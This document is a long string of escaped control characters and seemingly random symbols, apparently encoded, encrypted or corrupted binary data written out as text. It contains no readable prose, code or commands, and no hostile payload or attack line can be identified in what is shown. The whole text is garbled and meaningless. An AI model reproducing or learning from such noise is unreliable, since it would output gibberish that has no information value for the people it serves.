\u0012\u0026)\u003CZ*UxZuMnYd8.\u0002\u0001\u0017\u003E:`E\u0014B\u0006\b\/\u001dqM8*\u001e^Z\u0012M\u001bZ\u0002\u001d(7q\u001e\u0016!uZfRaK\u0013\u0012:.\u003C\u0002\u0002On(z)f\u001f+M!I\u003C=\u001aIb\u000f\/8b\u0026fMjN`\/*\u0015\u0005\u0000:-dR\u0010U\u0002\u001f+\nfIb\u0013\u0016\u0026q\f\u0016'\u0002Vf*bU(\u001c+\u0000qMjN`\/*\u0015\u0005\u0000:-dR\u0010U$Z$\u003E\u001bZ\u001a\u0014\u0016(\u0006M6RaK\u0013\u0012:.\u003C\u0002\u0002On(bTf\"b\u000b\/Z{5\u001f\u0014b0fE==\u0014Z\u0001ZnYd8.\u0002\u0001\u0017\u003E:`E\u0014Bb!}\u0014\u000f^8)b?f\"8\u0005~E\u000f\u0005\u000b6\u0026\u0004;ZuMqRaK\u0013\u0012:.\u003C\u0002\u0002On(z\u0003f\u001f*M\u003Ex=\u0004Z\u0002M\u003C\u0014b\n\u001a\tbEe\\\u0017\u0005\u003E98\u0015\u0006Xj?Z\n\b\u0015'bR|Z*U};b2;MbZfRaK\u0013\u0012:.\u003C\u0002\u0002On({M(Z$\u003E!\"1\u0006\u0014*b\u000b\/Z\/ZqRaK\u0013\u0012:.\u003C\u0002\u0002On(bTf\u003E$\u0005f7\u001e\u0012-(b18(z55Z)?\u0016\u001c+\u0000fMbZfRaK\u0013\u0012:.\u003C\u0002\u0002On({M\u0002\u001c* \u001a\u0005)?\u001a\u0004b?\u003E\"\u0004!Z$\u0010(1uZnYd8.\u0002\u0001\u0017\u003E:`E\u0014C\u0006M \u0012\u000fM\u001a\u0005)M\u0014\u0026\u003C?~\u0026z\u003E\u001bZ0V\u0015Z\u00105 RaK\u0013\u0012:.\u003C\u0002\u0002On({M\u0002\u001c* f\u0026b\u0012f\u0011\u0010M\u001a\u0004\u0010M~*yM.Z%)f@)0u\u0005jN`\/*\u0015\u0005\u0000:-dR\u0010Tf\u003E$\u0005\u000b\u0026=\u0006\u0014Z\u001e\u0013f(bU\u0002Z\u003E\u0005\"\"1\u0005~Z0\u0014f*\u0010.qZjN\u0011K\u003E\u0006\u003EP\u0017=$\u001d-\u001dqXeRt[}_eK.\b\u003EX\u003E\u0006\u003EP\u00175\u001d\u0001\u0006Zd]pL|\bpNw\/\u001a6=\u003Et8.\u001f#\u0001\u0017\/*\u0015\u0005\u0000:-dR* \u001a\u0005b=Z\u001a\bnY\u0015\\\u0013\"\u0019\u0016\u0002[cN7\u0019.O8\t8\u0002#\u0016h\u0010%\u001e,\b;+\u0017\u0005#\u001b.\u003C\u0013\"\u0019\u0016\u0002-\u0015FqM\u0017\u0005\u003E98\u0015\u0006Xj\u0003f'}\f\u0016'\u0012\u0017.\u001d\u001e\ffRaAj\u0007!\t(\u001f?\u003C\u0013\u0012'\f*+\u00175\u001d\u0001\u0006:\u0011Y38\u0016\u0018%\u00026M`J~AcW4A~Nw\u0012:\u0002-\u001bs\u001a1K!\u0001d\/\u0012\u000f!\u00152ZqM`J~DcW4ApNjV?\u000e\"\u0014'\u0010\u0017\/*\u0015\u0005\u0000:-dR*\n\nB)0(\u0018b\u0003\u000bZqM5Ra:\u0017\/*\u0015\u0005\u0000:-dR,M!\u0026b\u0012f*\u000f^5Ra:qMu8.\u0002\u0001\u0017\u003E:`E\u001eBb^:Z\u0012Uf\bb\u000bf:b3\u0005\u0007b4\u001bZ}\r\u0000\u0017bZqZjNe\u000b.\u0012\"\u0013\u003C\u000e#\u001eh8\u001f\u0006\"\u003E\u001e$`N7\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013b f\u001c=M\u0016Aq\u001d\u0016'}\fnY\u0015Z*\u0005\u0026\u00048\u0019'\tdY3\u000e*X\u0017\u0005\u003E98\u0015\u0006Xj6~I\u003CM\/8\u0002\u000bf\u0013{)f\u0000*Uy$b\u0003\u0004Z\u0002M )b0|MjNl\u0019\u0026G;\u0019\u0026\u0003#\u0007nA\u0013\u0012:.\u003C\u0002\u0002On*%M\u001a@\u0011U+ZuEeP!\tl\u0007!\t(\u001f?Aj\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012\u000f^\u0026)\u00105\u003C\u0012zSqZjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u0004\u0004Z\u0002\u0011f\u0014b u\u001a*M~\u0007bZnY\u0015ZqM\u0017\u0005\u003E98\u0015\u0006Xj\u0006\u0004\"bWf\u0013\u0000M\u0001\u001c\u0005U\tMjNe\u000b`\u00019\u001e+\u0013%\u001f\u0026Oe\u000b\u003E\u0006\u003EP\u0017=4:.6\u001b?\u003CZ\u0017-s\u0011-\u0002h8\u000e\t+\u0026$!'Z;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E\u00167qM\u0026\u0014b0}\u001c*\tf!uMnY\u0015\u003C\u0013\u0012:.\u003C\u0002\u0002On){- )b?\u001e\u001c\u001a04\u001c*0f\u0026=M(1uZfRa:d\/*\u0015\u0005\u0000:-dR\u0011M~Z\u000e\u0012f\u0014%!6RaNw\u0006)\u0015l\/9\u003E\t\u0017u8\u000e\t+\u0026$!'\u003C\u0013\u0012:.\u003C\u0002\u0002On*z1|!bUfI=M(7\u001eSf\u0014\tMqMbEe-`8.\u0002\u0001\u0017\u003E:`E(Zz1f\u0019\u0012M~Z?MqZjNe\f48\u000e\t+\u0026$!'\u003C\u0013\u0012:.\u003C\u0002\u0002On*bU\u001a@\u0019UfI=\u0003\u000b\u0026|\u0003\rMuEe-`8.\u0002\u0001\u0017\u003E:`E\u0016(b\u000f;*b?\u0006\u0000*0f\u0026b\u0012(Z\u000fM\n\u0003b+f(,\u000b\u0015\u001d,M?ZjNeK.\u0012\"\u0013\u003C\u000e#\u001eh8\u0018*\u0001\u0017%9*\/d\/*\u0016\u003C\u0004d8\n=\n\u0000'Y3\u0011-\u0002h8\u000b\u000212*M\u0007\u0005\u0026\u0015+\u0013\u0017\/*\u0015\u0005\u0000:-dR\u0012Uf\u0026x3Z,M9Z\u001dM\u0004:\u003E\u0004\u000b\u00261\u0003\u0004\u001cb(\u0015'y\u000b\/Z?ZqRa:d?*\r)\u0013\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On*bU\u001a@b2\u0004:\u003E\u0003\u000bIx\u0002f(\n\u000b\u0018Zz\u003EqRa:d\/*\u0016\u003C\u0004aNw\u0016'\u0015d\u0006)\u0015l\/\u001a6=\u003EuOaFpLzHa\\\u0013\"\u0019\u0016\u0002L\u0017 \u003E\t\u001d\u0001\u0017\/*\u0015\u0005\u0000:-dR* \u001a\u0005\u0012T\u001e\u001fjN\u0011K\u00175\u001d\u0001\u0006LgY3\u0011-\u0002h89\u001c?\f\u0004M\u0017 \u003E\t\u001d\u0001\u0017\/\u001a6=\u003E\u0015\\8\u00021\u001c\u0013*0-*!\u001f(8+\u0017\u0005\u003E98\u0015\u0006Xj\u0004\u0004Z\u001e\u001df\u0011b\u0026qMjN\u0011X3E\u0010\bTnJ\u0017!\u00012\/\f`R\u0014\u001fz2j]\u0013\u0005$\u0010'8dE\u0010\bQnJ\u0017\u0005=\u0000\u003C\u003C\u0013\u0005$\u0010'8\u0015\u001aeK5\u0004-\u0004+\u000fd\/?.\u000f\u0004\u0019*\r\u0015a\u001c\u0013*0-*!\u001f(8+\u0017\u0005\u003E98\u0015\u0006Xj\u0004\u0004\u00262\u0006\rMuEe-`\u001cn,0PRr8\n=\n\u0000'\\j;4F\nEv\/=\u000b;\u001b\u0000Kn,=W|G~Ev\u001e=\u000b \ra\\1\r5\\\u0013$\u0012.\u003C\u0019\u0001\u0005\u0004X?\u000e\"\u0014'\u0010\u0017\/*\u0015\u0005\u0000:-dR*M!Z\u000eU-'b\u0003$Z,M\u000bIb\u001enY\u0015K\u0013\u0012:.\u003C\u0002\u0002On\u0012b\u0000fMuEeYs\u000e*X?\u000e\"\u0014'\u0010\u0017\/*\u0015\u0005\u0000:-dR*\n\nB)0f\u0014 \u0003\u000bI1Ee-\u00138.\u0002\u0001\u0017\u003E:`E\/70V\u0016Bb\u000bf\u0005b\u0004f\u0007uZfRa:jV?\u000e\"\u0014'\u0010\u0017\/*\u0015\u0005\u0000:-dR*\n\nB)0(Z \u0003f7q\u001efRa:\u0017\/*\u0015\u0005\u0000:-dR+ 4A\u0012M~Z$\u0012\/\u0007bZqRa:\u0017\/*\u0015\u0005\u0000:-dR*M\u000b\u0026==Z\u001a\bfRa:e\u000b\u003E\u0006\u003EP\u0017\u00125\u0016\/-\u0001\u0000u\u003C\u0011K.\b\u003EX\u003E\u0006\u003EP\u00175\u001d\u0001\u0006Zd]Ug@0StYs8\u001e!9)p\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012%M\nB)0(Z \u0003\u000bI1Ee-\u00138.\u0002\u0001\u0017\u003E:`E\/70V\u0016B$\u0012f\u0013b\u0010qMjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u0005f7\u001eM9*{5#Ra:w\/\u001a6=\u003EcLe\u000b\u003E\u0006\u003EP\u0017 \u003E\t\u001d\u0001q\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012%M\nB)0(Z \u0003f7q\u001enY\u0015\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000f\u001f}Z\u0012U Z=\u0004f\u0007uZnY\u0015\u003C\u0013\"\u0019\u0016\u0002-s\u0011-\u0002h8\t\u0017\u000e1\u0001\u0002\u00124q+\u0015\\*\u001f:O:\u0011:G\u0013\u0016*0*\b\f\u0010qXeRu[x\u001f\u0012a\\\u0013\u0016*0*\b\f\u0010p\/\u000f\u00155%.\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012\u000f19Z\u0012T\u001eZ'Ee-s8*\u0012\u001f\u000144?LgY3\u0011-\u0002h8\u001c#\r\u0010?2?=q\/\u000f\u00155%.\u003C\u0013\u0016*0*\b\f\u0010\u0011K\u0017\"+6\u001e*\u003E*\u001b\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000016\u0011\tZqRa:d\u000bj;4G|;9@xPu,0P|,0QyRr8\u001c#\r\u0010?2?=\u0017\/*\u0015\u0005\u0000:-dR,\/f\u001c?=\u001dZuZnY\u0015Kn,=W|F|;4F};9@xP,0Q,0P~,0Qu,0P|,0Px,0Qu,=W|F\u000e;4F\rEv\/\u00184\t\u0007;%;*\u00138.\u0002\u0001\u0017\u003E:`E\u00167b16Z\u0011Tf:8\u0004f8b5\u003C\u0012zSqRa:`R\u0014\u0012|@T\u0010\bR\u0010\b~Q\u0010\b~Q\u0010\u0005xWzI\u0014\u001f{H\u0014\u0012|@~R\u0010\u0005xW{Cj]\u0013 \u001b\";\u0003\n\u0010\u0016+\u0017\u0005\u003E98\u0015\u0006Xj\u0004Z\u001eM!*%\u000bx*\u0010*qRa:1Ys\u001aw\/=\u001e*\u0017\u0002*\u003C+\u0017\u0005\u003E98\u0015\u0006Xj\u0004\u0004\u00262\u0006\rMuEe-`\u001cn,0Q\t,0Q},0Q\b,=W|F}Ev\/\u000f\u00155%.\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012%!8*b6qMjN\u0011\\j;9@xQx,=W|F};9@xP,=W|F{;4Gz;4Fq;4Gx;4G|;4Fq;9@xQ\n,=W|F\rEv\/\u000f\u00155%.\u003C\u0013\u0012:.\u003C\u0002\u0002On*\u000f16)bT\u0006\u0000+\/\u001e\u0000*UxMjN\u0011\\j;9@xQz,=W|Fq;4F\u000b;4F};4F\r;4Fy;9@xQ\b,0QyRr8\u000b\u000212*+\u0017\u0005\u003E98\u0015\u0006Xj=f\u001db\u000bf\u0003b=f'}M$\u0012\u001f2fMjN\u0011\\j;9@xQ\b,0Qu,=W|F\f;9@xQy,=W|E|;4Gq;9@xP|,0Qy,0PRr8\t\u0017\u000e1\u0001\u0002\u001241Ys\u001aw\/\u0012\u001f\u0006\u0016\u00190\u0003\u0004\u00138.\u0002\u0001\u0017\u003E:`E\/8\u001e\u001d-1uZnY\u0015O7R\u0014\u0012|@TnJ\u0017\u0005\u003E98\u0015\u0006Xj\u0005f\u0017bZqZjN`R\u0014\u001fz2j]\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000f\u001ffAb=~\u001cb\u0012\/\u0007uZnYdE\u0010\bQnJ\u0017\u00125\u0016\/-\u0001\u00005Nw\r-\u000b?\u001538\u0016\b\u0002\u0001\u001d'\u0007\u0013\u0017\/*\u0015\u0005\u0000:-dR+M\u0004\u00262\u0006\rMbZfRa:d\u000bj;4G{Ev\/*\u0015\u0005\u0000:-dR*\u0000qZuMnYdE\u0010\b~%nJ\u0017\u0005\u003E98\u0015\u0006Xj\u0004f70Vf*z\u000b9\u0013?ZfMjN`R\u0014\u0012|@QnJ\u0017\u0005\u003E98\u0015\u0006Xj\u0005!Zq\u0012\u0016Z\u001b25=b fI1-f$\u0001\u0010f)%\u001ff\u0006b\u003E~\u0004$=\rMuEe\ra\\1K.\u0012\"\u0013\u003C\u000e#\u001eh8\u000f9\u001d\u0013;\t\t#d\/%\u0010\u001a72$e\u000b\u0017=4:.6\u001b?\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000016\u0011\tMqMjN\u0011X3E\u0010\u0005xW{Cj]\u0013\u0012:.\u003C\u0002\u0002On\u0012\/ZfMjN`R\u0014\u001fz2j]\u0013\u0012:.\u003C\u0002\u0002On*{%}ZjN`R\u0014\u0012|@QnJ\u0017\n;\u0026\u000f\u001d\u000fO3E\u0010\u0005xWz5\u0014\u001fzA\u0014\u0012|@~#\u0010\b~RnJ\u0017\n;\u0026\u000f\u001d\u000f+\u0017\u0005\u003E98\u0015\u0006Xj\u0005!Z\u000e\u0013\u0016!bZqZjN\u0011\f4\t9\u001c$Kn,=W|F~;9@xQy,=W|Fy;9@xPx,0Py,=W|Gz;4F};4G{Ev1:\u0015-\t\u00138.\u0002\u0001\u0017\u003E:`E\u0016\u001eb-:\u0012\u0019ZqRa:d\/%\u0010\u001a72$\u0017\/*\u0015\u0005\u0000:-dR\u0012\nf\u0026b\u000f(8\u001e\u001e\u0016Z\u0010*fMjN\u0011YdE\u0010\u0005xWz3\u0014\u0012|@~^\u0010\b~#\u0010\u0005xWzI\u0014\u001f{D\u0014\u0012|@TnJ\u0017\n;\u0026\u000f\u001d\u000f+\u0017\u0005\u003E98\u0015\u0006Xj\u0005f7$M8\u0011\u001056Ra:0\f\u0026\u0012 \u001c5]\u0013\u0012:.\u003C\u0002\u0002On\u0012%^|:\u001cM\u0005\u0007\u0011M\u0014* \u0006\u001b\bb\u000f\u0015\u001db\u001f Ra\u001aeK5\\*\u0005\u0026\u00048\u0019'\tl\/?\/\u000e\u0014*45\u0018`8\u001d9%7\u001d?a\u001c\u0013*0-*!\u001f(8+\u0017\u0005\u003E98\u0015\u0006Xj\u0004\u0004\u00262\u0006f1uZfRa:d\u000bj;4G{Ev\/*\u0015\u0005\u0000:-dR*\u0000qMbEe\\j;9@xQ\u000eRr8.\u0002\u0001\u0017\u003E:`E\u0016C\nVfRaKn,0PzRr8.\u0002\u0001\u0017\u003E:`E\u0016(\u0002M5\u0012{.f\u001c\u0005M~Z\r\u000b\u0001\u001a\tMqRaL\u0013!\u0001\n\u001c!\u0007\u001aeK5\\*\u0005\u0026\u00048\u0019'\tl\/\u0003\u000e\u0015\u003C#$dY38\u0016\b\u0002\u0001\u001d'\u0007\u0013\u0017\/*\u0015\u0005\u0000:-dR+\/\u001a\n)\u0026qZuMnY\u0015O7R\u0014\u0012|@TnJ\u0017\u0005\u003E98\u0015\u0006Xj\u0005+MuMnYdE\u0010\u0005xWz2j]\u0013\u0012:.\u003C\u0002\u0002On*bT\u000eAbEe\\j;9@xPzRr8.\u0002\u0001\u0017\u003E:`E\u0018Z$1\u0001$\tZfMjN1Ys\u001aw\u0016=\t\/\u0004!\b\"P\u0017\u003E)51 =\u0007\u0018O\u0013(\u003E\u0026?$\u0000\u000ee\u000b\u00173\u001698\u000e\u0005\u0012\u0000O\u0013(\u003E\u0026?$\u0000\u000e`\/*\u0015\u0005\u0000:-dR,M;MuEeYs\u0011-\u0002h8\u001f\u0006\u000b.\u0026M\u0017?:1;3\u0004\u0019\u00138.\u0002\u0001\u0017\u003E:`E\u0016B\u001eM|Z\u001aM\u0014\u0018bWf*\u001fRf\nb\u0006\u001bIb\u0012fRa:d\/*\u0015\u0005\u0000:-dR\u001eWf\u0026\u000b5f@0\u0001\u00167\u001e\u000e(',M*Z+\nf\u0026b\u0012\u00167\u001eM5*\u0010M\u0006\u0016)0y\u001d*\u0010fMbZnYa\\%\u0016`8\u001f\u0006\u000b.\u0026Y3\u0011-\u0002h8\u001a$,\u000e(6:Z\u0017\/*\u0015\u0005\u0000:-dR\u001eM\u0019E\u00066\u001aZ\u0006+f\"\u001d5*\u0026#1\u0003\"\r^f#\u0010V(Z\u000eM\u001d\u001b,*nYd8.\u0002\u0001\u0017\u003E:`E\u001a%})\u001dZ\u001e)f\u003C\u001a2\u001e\u0016\u001d\ff\u0026b(\u001e5\u001eM\u001fZ\u001a1f:.1|\u0026b$\u001e@?ZfRa:w\u0016'\u0015d\u0006)\u0015l\/\u001a6=\u003EuOaGpL|\b|\u0002eK\u00175\u001d\u0001\u0006[\u0013\u0026\u001c\u0003%\u0014\u000e\u0015\u0017\/*\u0015\u0005\u0000:-dR* \u001aZ==\"'MnY\u0015\\\u0013\"\u0019\u0016\u0002[cN7\u0006)\u0015l\/=\u000b;\u001b\u0000Z\u0013\u0026\u001c\u0003%\u0014\u000e\u0015\u0017\/\u001a6=\u003E\u0015\\8\u00021\u001c\u0013*0-*!\u001f(8+\u0017\u0005\u003E98\u0015\u0006Xj\u0004f8\u001e\u001df\u0011b\u0026qMbEe-`\u001cn,=W|G{Ev\/*\u0015\u0005\u0000:-dR\u0012M\rZuZfRaKn,=W|F\nEv\/=\u000b;\u001b\u0000Kn,0PzRr8\u0014\u0006\t\u0014\u00188!\u003C\u0013\u0012:.\u003C\u0002\u0002On*bU\u001a@\u001dM\u000b6b\u001e\u0015Z\u001fV \u0014\u000fM\u001a\tjN\u0011X\u00174:3\u0001\r\u0017\/=\u000b;\u001b\u0000:e\ra\\1\u0013)\u0013\/\u0018`8;9\u000b\u0013\u001d=\t\u0002e\u000b\u0017=4:.6\u001b?\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013b\/f\u0026b\u001d-Z\tZqZjN\u0011X3E\u0010\u0005xW{Cj]\u0013\u0012:.\u003C\u0002\u0002On*\tMqMjN`R\u0014\u0012|@~%nJ\u0017\u0012 \u0007#\/`R\u0014\u0012|@QnJ\u0026\u0012 \u001c5Nw\r5\u001a1K.\u0012\"\u0013\u003C\u000e#\u001eh8*\u0006!\u0001\b\u0011\nOe\u000b\u0017=4:.6\u001b?\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u0000M\u001a\n)\u0026fMuMnY\u0015O7R\u0014\u0012|@TnJ\u0017\u0005\u003E98\u0015\u0006Xj\u0003f\u0007bZfMjN`R\u0014\u001fz2j]\u0013\u0012:.\u003C\u0002\u0002On)z^9\u0014\u000f1x\u0014\tZqZjN`R\u0014\u001f{Fj]\u0013\u0012:.\u003C\u0002\u0002On\u0012%Mu\u0005b=\u001dMuEe\ra\\1K.\u0012\"\u0013\u003C\u000e#\u001eh8\u0014\u0012\u0006=d\/!%\u001a\u00111\u000b\u0005\u0015a\u001c:\u0011:G\u0013\u0014 6\u0006\u001fuEnK.\b\u003EX\u003E\u0006\u003EP\u00175\u001d\u0001\u0006Zd]{UgCzNw\/\u001a6=\u003Et8%2\u001e\u00065\u001c\u0001\u0002\u0017\/*\u0015\u0005\u0000:-dR* \u001aZ==\"'MnY\u0015\\\u0013\"\u0019\u0016\u0002[cN7\/,\u000f\u001d:'LqX\u0017\u0005\u003E98\u0015\u0006Xj*\rMuMnYc8%2\u001e\u00065\u001c\u0001\u0002\u0017\/\u001a6=\u003E\u0015\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0014b u$,M\u0004:b\u0017f\u0012%\u0004fMjN\u0011X`JtBc^tYaN\u0017\/*\u0015\u0005\u0000:-dR+M~\b8\u003E~%uEe-`Jd]{^gDyNeK5\\\u003E\u0015\u003C\u0012\u003E\u001eh8(\u0018\u0019-#K5\\*\u0005\u0026\u00048\u0019'\tl\/%0\u000f'`8\u0004'\f=e\u000b\u003E\u0006\u003EP\u0017\u0000\u003C\u0005*=\b\u0015\u001eZnRs\u0001#\u0002`\u0011-\u0002h8\u001e!9)qXe_gHa\\\u0013\"\u0019\u0016\u0002L\u0017\/\u001b4\u0012\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012\u000f1f\u0005\u0012Tf\"'Ee-s8\u001e!9)g[a\u001c\u0013\u00178\u0012.*\f\u0002\u001a[uG\u001f\u0004:\u000e\"\u0017\u00138.\u0002\u0001\u0017\u003E:`E\u0016\u001e\u0002\u0011.%\u0006\b\u0015(\u0002#.B\u001a\u000bnY\u0015O\u00138\u001f#\u0016+\u00175\u001d\u0001\u0006:eK5\\\u003E\u0015\u003C\u0012\u003E\u001eh\u0010%\u001e,\b;+\u0017\u0005\u003E98\u0015\u0006Xj\u003E\"Z\u001a\u0011\u0015!uZnY\u0015O\u0013\u00178\u0012.*\f\u0002\u001aYs\u001aw\u0016=\t\/\u0004!\b\"P\u0017#\u001a\u0001\u0006=\u0015!\u0002O\u0013\u0014 6\u0006\u001fd8\u000e\t+\u0026$!'N7\u0006)\u0015l\/2\u001f#\u0006\nZ\u0013\u0012:.\u003C\u0002\u0002On*z^f\u0006b\u0002!E\u0026M\/'b56Z\u0012\u001eyZ\"\u0005~@uMnYs\u0011-\u0002h84\u0019 $\u0007M?\u000e\"\u0014'\u0010\u0017\/*\u0015\u0005\u0000:-dR*M\u000bI\"\u003E\u0014\"8M.B|ZnY\u0015\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013bU\u001a\u0018+\n\u0002\u001fjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u0004Z\u001e\u000e\/C\u001a\u001e-'bR\"Ra:dXeS[|SeY4\u001b\u0013\u0012:.\u003C\u0002\u0002On\u0014\u0010M\u001e\u0004\u0002M\u0018\u003E#\u0005f\u001e\u001eM?\u0012\tZqZjNw\u0006)\u0015l\/#=\u0014\u001c\t5:6u8.\u0002\u0001\u0017\u003E:`E-8b5f@+M\u0004=$*~Z\r\u000bf=%\u003E Z\u0005\n\u0015MjNg\/2\u001f#\u0006\nL\u0013\u0012:.\u003C\u0002\u0002On:b3f:%M\/7$\u0012\u0016Z126Z\u0012\n\u0002\u0006* f\b$\u003EfC\u0019\u000b\u0001B\u0019ZnYc8(\u0018\u0019-#[\u0017\u0005\u003E98\u0015\u0006Xj-\u00189bUnYc84\u0019 $\u0007K.\u00028\u0013 O\u0013\u001b\u0012? 1\u001a\u0011\n\\3E\u0010\b~#\u0010\b~R\u0010\bS\u0010\u0005xWzH\u0014\u0012|@~!\u0010\u0005xWzDj]\u0013\u0012:.\u003C\u0002\u0002On%\rMuZ\u001c1f1uZnYdE\u0010\b~_\u0010\u0005xWzE\u0014\u001fzA\u0014\u001fzD\u0014\u001fzE\u0014\u001f{B\u0014\u0012|@TnJ3E\u0010\u0005xWxC\u0014\u0012|@~!\u0010\u0005xWz5\u0014\u001f{D\u0014\u0012|@~R\u0010\b~\"\u0010\u0005xW{D\u0014\u0012|@z#\u0010\b}S\u0010\u0005xW{I\u0014\u001f{@\u0014\u001fzEj]\u0013\u0012:.\u003C\u0002\u0002On)b?\u000e\u0007*M\u000b\u001c\"\u003E\u0014Z\u001a\u0017f\u0012zS =b\n\u0016D\u0004?(Cb\u0003f\ty\n.C\u0002\u0013\u0000(\u001eM5\u0012\u000f19)z^f\u001bb=\u001b!uEe\rdE\u0010\b~U\u0010\b~!\u0010\u0005xWzD\u0014\u0012|@^nJ\u0017\u0005\u003E98\u0015\u0006Xj=\u000b6x\u003E\u001f%b\u001d\u0016Z\tZfMjNg\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On*\u001fMy\u001a*U\u001e\u001cb1\u001a:b-\u001dBqM8\u0013\u000f^9*\u001fRf@jN\u0011X\u0017%5\u0013\t\u000f\u001d\u001fa\u001ae+\u0017\u0005\u003E98\u0015\u0006Xj\u0003f7 \u000bf\u0012\/ZfMbEe-`\u00019\u001e+\u0013%\u001f\u0026O\u0013#\u001f-9%\t!e\u000b:\u00028\u0005:\tl\/\u001b0\u0006\u0005\u001d\u0026\n+\u0017\u0005\u003E98\u0015\u0006Xj\u0003\u000b\u0026|M(Z\tZfMjN\u0011Xa\\1Y\u00138.\u0002\u0001\u0017\u003E:`E(Z\u000fM$Z$\u0005f\u0017bZfMjN\u0011X.\u0012\"\u0013\u003C\u000e#\u001e`8\u000e\u0015\u00017\/\u001ba\u001c:\u0011:G\u0013\u0012\u001d\u000f\b5u-\u001f?\u0006\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000f!5Z+U\u0019MjN\u0011X\u0017%)9\u0018\u0004'Y\u00138.\u0002\u0001\u0017\u003E:`E\/\u0007bZqRa:w\u0016=\t\/\u0004!\b\"P\u0017\u0017*7+ \u0005X\u0017\u0012 \u0007#\/`\/\f\b\u001d)#\u001d?Y3\u0011-\u0002h8\u000e(\u003C!\bM\u0013:`\/.\u0005\u001b\u00160#;M`JuCc^Yd896\u00070\u000b\\\u0017!\u0000 \u001a\u0006;*+ZnRs\u0001#\u0002`\u0011-\u0002h8\u001e!9)qXe_gHa\\\u0013\"\u0019\u0016\u0002L`W4\u0013,LyAa\\\u0013\"\u0019\u0016\u0002[cN\u00132\u0010\u0013\n4\u00138\u001e!9)\u0011M\u00175\u001d\u0001\u0006\\*\u001f:O:\u0011:G\u0013\"\u0019\u0016\u0002M`J}@cV|Ys8\u001e!9)pXx\u001f\/CcQ}Ys8\u001e!9)g[a\u001c\u0013\u0016*0*\b\f\u0010qX\u0017\u0001.'.\u001f\b\u0007c8\u000e(\u003C!\b+\u00175\u001d\u0001\u0006:g\/=\u000b;\u001b\u0000\u003C\u0013\u0012:.\u003C\u0002\u0002On)bUf\u0018b\u000ff\u0013#M\u0002Z\u003E=\u000b\u0026\n\u0003\rMuEe-`8\u001e!9)i\/=\u000b;\u001b\u0000\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012b \u001a\u0005\u0012T\u001e\u001fjN\u0011YaBdAqVgF}Nw\/=!\u0003'\u000fZ\u00132\u0010\u0013\n4\u00138\u001e!9)\u0011K\u0017%\u0014\u0004\u000e#\u0017\/\u001a6=\u003E\u0015Z\u00132\u0010\u0013\n4\u00138*\u0012\u001f\u000144?:w\/\n?86\f\u003C\u0013\u0016*0*\b\f\u0010\u0011M\u0017\u0012\n?\u001f w\rs8*\u0012\u001f\u000144?Zd]|QgD~Nw\u0006)\u0015l\/\u001a6=\u003EuOaFpLzHa\\*\u001f:O:\u0011:G\u001391\u000e\u001b!\/Zd]^gGqNw\/\u0001\u001e%'\u0019\u0000p\/\f\b\u001d)#\u001d?+\u0017\u0005\u003E98\u0015\u0006Xj\u0005f7b19*bT\u001eZ'Ee-s8\u0005\t!0\u001d\u0017cLe\u000b\u00175\u001d\u0001\u0006Zd\/\u001a6=\u003EcOaG|L{EaNi@0V|@s8*\u0012\u001f\u000144?Zd\/.\u0005\u001b\u00160#;[\u0017%\u0014\u0004\u000e#\u0017\/\u001a6=\u003E\u0015NiXyR{[x\u001fzCa\\\u0013\u0005\u000e(\u001b7u8\u000e(\u003C!\b+\u00175\u001d\u0001\u0006:w\/\n?86\f\u003C\u0013\"\u0019\u0016\u0002-u8\u000e(\u003C!\b+\u0017\u0001.'.\u001f\b\u0007\u0015\\\u00132\u0010\u0013\n4\u00138*\u0012\u001f\u000144?:q\/=!\u0003'\u000f\\\u00136\u00047\u001e\u0011?=\/[uG\u001f\u0004:\u000e\"\u0017\u00138.\u0002\u0001\u0017\u003E:`E\u0016\u001e\u0002\u0011f\u0012\u001dM\u0002\u001fb\u003E\u0014:b#.B\u001a\u000bnY\u0015O\u00134'6\u0015\u001b2\u0014\u0017\/*\u0015\u0005\u0000:-dR\u0011U$\u0018+\f\u0002Z\u003E=\u000bZ\u001e%f\u0014\tZqZjN\u0011X\u0017.5\u0019\u001f6+Y\u00168\u000e(\u003C!\b+`8\u000e(\u003C!\b+\u00175\u001d\u0001\u0006:g\/\n?86\f\u003C\u0013\u0016*0*\b\f\u0010\u0011YmO}FyLuEa:eK5\\\u003E\u0015\u003C\u0012\u003E\u001eh8\n\u003C\u00185-\u0007\u0012\u0004w\rs\u0010%\u001e,\b;+\u0017\u0005\u003E98\u0015\u0006Xj=f(\u0012\u000ff\u0012\tZqRa:d\/8\u0001\u000b\u0013\u000f.d\/,\u000f\u001d:'K;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E\u0015(\u001a\u0011f)\/MqZuEe-`8.% 